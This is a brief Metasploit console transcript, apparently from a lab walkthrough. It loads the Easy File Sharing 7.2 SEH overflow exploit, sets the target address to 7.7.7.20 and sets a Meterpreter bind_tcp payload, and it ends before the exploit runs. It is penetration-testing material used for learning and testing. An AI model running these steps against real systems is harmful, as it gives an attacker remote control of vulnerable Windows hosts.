 msf  > use exploit/windows/http/easyfilesharing_seh
msf exploit(easyfilesharing_seh) > show options
Module options (exploit/windows/http/easyfilesharing_seh):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  80               yes       The target port
Exploit target:
Id  Name
--  ----
0   Easy File Sharing 7.2 HTTP
msf exploit(easyfilesharing_seh) > set rhost 7.7.7.20
rhost => 7.7.7.20
msf exploit(easyfilesharing_seh) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp